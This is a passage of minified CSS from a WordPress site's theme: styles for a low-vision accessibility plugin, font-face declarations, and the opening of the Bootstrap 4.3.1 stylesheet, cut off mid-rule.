.bvi-body[data-bvi-size="2"] * h5,html body .bvi-body[data-bvi-size="2"] * h5 *{font-size:5px !important}html body .bvi-body[data-bvi-size="2"] * h6,html body .bvi-body[data-bvi-size="2"] * h6 *{font-size:4px !important}html body .bvi-body[data-bvi-size="1"] *{font-size:1px !important}html body .bvi-body[data-bvi-size="1"] * h1,html body .bvi-body[data-bvi-size="1"] * h1 *{font-size:8px !important}html body .bvi-body[data-bvi-size="1"] * h2,html body .bvi-body[data-bvi-size="1"] * h2 *{font-size:7px !important}html body .bvi-body[data-bvi-size="1"] * h3,html body .bvi-body[data-bvi-size="1"] * h3 *{font-size:6px !important}html body .bvi-body[data-bvi-size="1"] * h4,html body .bvi-body[data-bvi-size="1"] * h4 *{font-size:5px !important}html body .bvi-body[data-bvi-size="1"] * h5,html body .bvi-body[data-bvi-size="1"] * h5 *{font-size:4px !important}html body .bvi-body[data-bvi-size="1"] * h6,html body .bvi-body[data-bvi-size="1"] * h6 *{font-size:3px !important}html body .bvi-body .bvi-tts .bvi-tts-link{display:inline-block;border:1px dashed transparent;border-bottom:0;padding:10px}html body .bvi-body .bvi-tts .bvi-tts-text{border:1px dashed transparent;padding:10px}html body .bvi-body a{text-decoration:none}html body .bvi-body a.bvi-link{text-decoration:none;color:#000;background-color:transparent;text-align:center;-webkit-transition:background-color .2s ease-out;transition:background-color .2s ease-out;cursor:pointer;border-radius:2px;display:inline-block;height:36px;font-weight:700;line-height:36px;padding:0 10px;vertical-align:middle;border:1px solid #b2b2b2;margin:2px}@media (max-width:575.98px){html body .bvi-body a.bvi-link{height:28px;line-height:28px;padding:0 5px}}@media (min-width:576px) and (max-width:767.98px){html body .bvi-body a.bvi-link{height:28px;line-height:28px;padding:0 5px}}@media (min-width:768px) and (max-width:991.98px){html body .bvi-body a.bvi-link{height:30px;line-height:30px;padding:0 8px}}@media (min-width:992px) and (max-width:1199.98px){html body .bvi-body a.bvi-link{height:34px;line-height:34px;padding:0 9px}}html body .bvi-body a.bvi-link.active{color:inherit;outline:0;background-color:#dbdbdb;text-decoration:none}html body .bvi-body a.bvi-link:hover{color:#000;outline:0;background-color:#dbdbdb;text-decoration:none}html body .bvi-body a.bvi-link:focus{color:#000;outline:0;background-color:#dbdbdb;text-decoration:none}html body .bvi-body[data-bvi-images=true] .bvi-background-image.bvi-img,html body .bvi-body[data-bvi-images=true] img.bvi-img{-webkit-filter:grayscale(0);filter:grayscale(0)}html body .bvi-body[data-bvi-images=true] .bvi-background-image{background-color:transparent !important}html body .bvi-body[data-bvi-images=false] .bvi-background-image{background-image:none !important;border:0 !important}html body .bvi-body[data-bvi-images=false] div.bvi-img{vertical-align:middle;border:2px dashed;box-sizing:border-box;overflow:hidden;max-width:100%;max-height:100%;word-wrap:break-word;text-align:center;display:flex;align-items:center;justify-content:center}html body .bvi-body[data-bvi-images=grayscale] .bvi-background-image,html body .bvi-body[data-bvi-images=grayscale] img.bvi-img{-moz-filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");-o-filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");-webkit-filter:grayscale(1);filter:gray;filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='1 0 0 0 0, 0 1 0 0 0, 0 0 1 0 0, 0 0 0 1 0'/></filter></svg>#grayscale");filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='saturate' values='0'/></filter></svg>#grayscale");filter:grayscale(1)}html body .bvi-body[data-bvi-line-height=normal] *:not(.bvi-link){line-height:1.5 !important}html body .bvi-body[data-bvi-line-height=average] *:not(.bvi-link){line-height:2 !important}html body .bvi-body[data-bvi-line-height=big] *:not(.bvi-link){line-height:2.5 !important}html body .bvi-body[data-bvi-letter-spacing=normal] *:not(.bvi-link){letter-spacing:0 !important}html body .bvi-body[data-bvi-letter-spacing=average] *:not(.bvi-link){letter-spacing:2px !important}html body .bvi-body[data-bvi-letter-spacing=big] *:not(.bvi-link){letter-spacing:4px !important}html body .bvi-body[data-bvi-font-family=arial] *:not(i):not(span){font-family:Arial,sans-serif !important}html body .bvi-body[data-bvi-font-family=times] *:not(i):not(span){font-family:"Times New roman" !important}html body .bvi-body[data-bvi-flash-iframe=true] .wp-audio-shortcode,html body .bvi-body[data-bvi-flash-iframe=true] iframe,html body .bvi-body[data-bvi-flash-iframe=true] video,html body .bvi-body[data-bvi-flash-iframe=true] ymaps,html body .bvi-body[data-bvi-flash-iframe=true] figure{display:block !important}html body .bvi-body[data-bvi-flash-iframe=false] .wp-audio-shortcode,html body .bvi-body[data-bvi-flash-iframe=false] iframe,html body .bvi-body[data-bvi-flash-iframe=false] video,html body .bvi-body[data-bvi-flash-iframe=false] ymaps,html body .bvi-body[data-bvi-flash-iframe=false] figure{display:none !important}html body .bvi-body .bvi-hide{display:none}html body .bvi-body .bvi-show{display:block}html body .bvi-hide{display:block}html body .bvi-show{display:none}html body #bvi-panel-show.bvi-link{text-decoration:none;color:#000;background-color:#fff;text-align:center;-webkit-transition:background-color .2s ease-out;transition:background-color .2s ease-out;cursor:pointer;border-radius:2px;display:inline-block;height:36px;font-weight:700;line-height:36px;padding:0 10px;vertical-align:middle;border:1px solid #b2b2b2}html body #bvi-panel-show.bvi-link.bvi-link-top{position:fixed !important;top:2.5rem !important;right:1.5rem !important;z-index:999999 !important}html body #bvi-panel-show .bvi-images{font-weight:400;font-style:normal;letter-spacing:normal;text-transform:none;display:inline-block;white-space:nowrap;word-wrap:normal;vertical-align:middle}html body #bvi-panel-show .bvi-images.bvi-images-eye{background-image:url("[data-uri]");width:32px;height:32px}html body a.bvi-link-widget,html body a.bvi-link-shortcode{-webkit-transition:background-color .2s ease-out;transition:background-color .2s ease-out;cursor:pointer;border-radius:2px;display:inline-block;padding:5px 10px;vertical-align:middle;text-decoration:none}html body a.bvi-link-widget .bvi-svg-eye,html body a.bvi-link-shortcode .bvi-svg-eye{display:inline-block;overflow:visible;width:1.125em;height:1em;font-size:2em;vertical-align:middle}
@charset "UTF-8";@font-face{font-display:swap;font-family:'PTSans-Bold';src:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../fonts/PTSans-Bold.eot?#iefix) format('embedded-opentype'),url('/fonts/PTSans-Bold.woff') format('woff'),url('/fonts/PTSans-Bold.ttf') format('truetype'),url('/fonts/PTSans-Bold.svg#PTSans-Bold') format('svg');font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:'FontAwesome';src:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../fonts/fontawesome-webfont.eot);src:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../fonts/fontawesome-webfont.eot?#iefix) format('embedded-opentype'),url('/fonts/fontawesome-webfont.woff') format('woff'),url('/fonts/fontawesome-webfont.ttf') format('truetype'),url('/fonts/fontawesome-webfont.svg#FontAwesome') format('svg');font-weight:400;font-style:normal}
/*!
 * Bootstrap v4.3.1 (https://getbootstrap.com/)
 * Copyright 2011-2019 The Bootstrap Authors
 * Copyright 2011-2019 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
:root{--blue:#384b66;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#ed4740;--orange:#fd7e14;--yellow:#ffc107;--green:#00b9bf;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#00b9bf;--secondary:#384b66;--success:#00b9bf;--info:#17a2b8;--warning:#ffc107;--danger:#ed4740;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--breakpoint-xxl:1300px;--breakpoint-xxxl:1460px;--font-family-sans-serif:"HelveticaNeueCyr",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,*:before,*:after{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:"HelveticaNeueCyr",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0 !important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[title],abbr[data-original-title]{text-decoration:underline;text-decoration:underline dotted;cursor:help;border-bottom:0;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#00b9bf;text-decoration:none;background-color:transparent}a:hover{color:#006f73;text-decoration:underline}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):hover,a:not([href]):not([tabindex]):focus{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}pre,code,kbd,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}select{word-wrap:normal}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button}button:not(:disabled),[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled){cursor:pointer}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{padding:0;border-style:none}input[type=radio],input[type=checkbox]{box-sizing:border-box;padding:0}input[type=date],input[type=time],input[type=datetime-local],input[type=month]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none !important}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{margin-bottom:.5rem;font-weight:500;line-height:1.2}h1,.h1{font-size:2.5rem}h2,.h2{font-size:2rem}h3,.h3{font-size:1.75rem}h4,.h4{font-size:1.5rem}h5,.h5{font-size:1.25rem}h6,.h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem;font-weight:300;line-height:1.2}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}small,.small{font-size:80%;font-weight:400}mark,.mark{padding:.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer:before{content:"\2014\00A0"}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}@media (min-width:1300px){.container{max-width:1280px}}@media (min-width:1460px){.container{max-width:1400px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-auto,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-md-auto,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl,.col-xl-auto,.col-xxl-1,.col-xxl-2,.col-xxl-3,.col-xxl-4,.col-xxl-5,.col-xxl-6,.col-xxl-7,.col-xxl-8,.col-xxl-9,.col-xxl-10,.col-xxl-11,.col-xxl-12,.col-xxl,.col-xxl-auto,.col-xxxl-1,.col-xxxl-2,.col-xxxl-3,.col-xxxl-4,.col-xxxl-5,.col-xxxl-6,.col-xxxl-7,.col-xxxl-8,.col-xxxl-9,.col-xxxl-10,.col-xxxl-11,.col-xxxl-12,.col-xxxl,.col-xxxl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{flex-basis:0;flex-grow:1;max-width:100%}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.col-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.3333333333%}.offset-2{margin-left:16.6666666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.3333333333%}.offset-5{margin-left:41.6666666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.3333333333%}.offset-8{margin-left:66.6666666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.3333333333%}.offset-11{margin-left:91.6666666667%}@media (min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-sm-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-sm-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-sm-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-sm-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.3333333333%}.offset-sm-2{margin-left:16.6666666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.3333333333%}.offset-sm-5{margin-left:41.6666666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.3333333333%}.offset-sm-8{margin-left:66.6666666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.3333333333%}.offset-sm-11{margin-left:91.6666666667%}}@media (min-width:768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.col-md-auto{flex:0 0 auto;width:auto;max-width:100%}.col-md-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-md-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-md-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-md-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-md-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.3333333333%}.offset-md-2{margin-left:16.6666666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.3333333333%}.offset-md-5{margin-left:41.6666666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.3333333333%}.offset-md-8{margin-left:66.6666666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.3333333333%}.offset-md-11{margin-left:91.6666666667%}}@media (min-width:992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-lg-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-lg-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-lg-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-lg-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.3333333333%}.offset-lg-2{margin-left:16.6666666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.3333333333%}.offset-lg-5{margin-left:41.6666666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.3333333333%}.offset-lg-8{margin-left:66.6666666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.3333333333%}.offset-lg-11{margin-left:91.6666666667%}}@media (min-width:1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-xl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-xl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-xl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-xl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.3333333333%}.offset-xl-2{margin-left:16.6666666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.3333333333%}.offset-xl-5{margin-left:41.6666666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.3333333333%}.offset-xl-8{margin-left:66.6666666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.3333333333%}.offset-xl-11{margin-left:91.6666666667%}}@media (min-width:1300px){.col-xxl{flex-basis:0;flex-grow:1;max-width:100%}.col-xxl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xxl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-xxl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xxl-3{flex:0 0 25%;max-width:25%}.col-xxl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-xxl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-xxl-6{flex:0 0 50%;max-width:50%}.col-xxl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-xxl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-xxl-9{flex:0 0 75%;max-width:75%}.col-xxl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-xxl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-xxl-12{flex:0 0 100%;max-width:100%}.order-xxl-first{order:-1}.order-xxl-last{order:13}.order-xxl-0{order:0}.order-xxl-1{order:1}.order-xxl-2{order:2}.order-xxl-3{order:3}.order-xxl-4{order:4}.order-xxl-5{order:5}.order-xxl-6{order:6}.order-xxl-7{order:7}.order-xxl-8{order:8}.order-xxl-9{order:9}.order-xxl-10{order:10}.order-xxl-11{order:11}.order-xxl-12{order:12}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.3333333333%}.offset-xxl-2{margin-left:16.6666666667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.3333333333%}.offset-xxl-5{margin-left:41.6666666667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.3333333333%}.offset-xxl-8{margin-left:66.6666666667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.3333333333%}.offset-xxl-11{margin-left:91.6666666667%}}@media (min-width:1460px){.col-xxxl{flex-basis:0;flex-grow:1;max-width:100%}.col-xxxl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xxxl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-xxxl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xxxl-3{flex:0 0 25%;max-width:25%}.col-xxxl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-xxxl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-xxxl-6{flex:0 0 50%;max-width:50%}.col-xxxl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-xxxl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-xxxl-9{flex:0 0 75%;max-width:75%}.col-xxxl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-xxxl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-xxxl-12{flex:0 0 100%;max-width:100%}.order-xxxl-first{order:-1}.order-xxxl-last{order:13}.order-xxxl-0{order:0}.order-xxxl-1{order:1}.order-xxxl-2{order:2}.order-xxxl-3{order:3}.order-xxxl-4{order:4}.order-xxxl-5{order:5}.order-xxxl-6{order:6}.order-xxxl-7{order:7}.order-xxxl-8{order:8}.order-xxxl-9{order:9}.order-xxxl-10{order:10}.order-xxxl-11{order:11}.order-xxxl-12{order:12}.offset-xxxl-0{margin-left:0}.offset-xxxl-1{margin-left:8.3333333333%}.offset-xxxl-2{margin-left:16.6666666667%}.offset-xxxl-3{margin-left:25%}.offset-xxxl-4{margin-left:33.3333333333%}.offset-xxxl-5{margin-left:41.6666666667%}.offset-xxxl-6{margin-left:50%}.offset-xxxl-7{margin-left:58.3333333333%}.offset-xxxl-8{margin-left:66.6666666667%}.offset-xxxl-9{margin-left:75%}.offset-xxxl-10{margin-left:83.3333333333%}.offset-xxxl-11{margin-left:91.6666666667%}}.table{width:100%;margin-bottom:1rem;color:#212529}.table th,.table td{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.table-sm th,.table-sm td{padding:.3rem}.table-bordered{border:1px solid #dee2e6}.table-bordered th,.table-bordered td{border:1px solid #dee2e6}.table-bordered thead th,.table-bordered thead td{border-bottom-width:2px}.table-borderless th,.table-borderless td,.table-borderless thead th,.table-borderless tbody+tbody{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{color:#212529;background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>th,.table-primary>td{background-color:#b8ebed}.table-primary th,.table-primary td,.table-primary thead th,.table-primary tbody+tbody{border-color:#7adbde}.table-hover .table-primary:hover{background-color:#a4e5e8}.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#a4e5e8}.table-secondary,.table-secondary>th,.table-secondary>td{background-color:#c7cdd4}.table-secondary th,.table-secondary td,.table-secondary thead th,.table-secondary tbody+tbody{border-color:#98a1af}.table-hover .table-secondary:hover{background-color:#b9c0c9}.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#b9c0c9}.table-success,.table-success>th,.table-success>td{background-color:#b8ebed}.table-success th,.table-success td,.table-success thead th,.table-success tbody+tbody{border-color:#7adbde}.table-hover .table-success:hover{background-color:#a4e5e8}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#a4e5e8}.table-info,.table-info>th,.table-info>td{background-color:#bee5eb}.table-info th,.table-info td,.table-info thead th,.table-info tbody+tbody{border-color:#86cfda}.table-hover .table-info:hover{background-color:#abdde5}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>th,.table-warning>td{background-color:#ffeeba}.table-warning th,.table-warning td,.table-warning thead th,.table-warning tbody+tbody{border-color:#ffdf7e}.table-hover .table-warning:hover{background-color:#ffe8a1}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>th,.table-danger>td{background-color:#facbca}.table-danger th,.table-danger td,.table-danger thead th,.table-danger tbody+tbody{border-color:#f69f9c}.table-hover .table-danger:hover{background-color:#f8b4b3}.table-hover .table-danger:hover>td,.table-hover 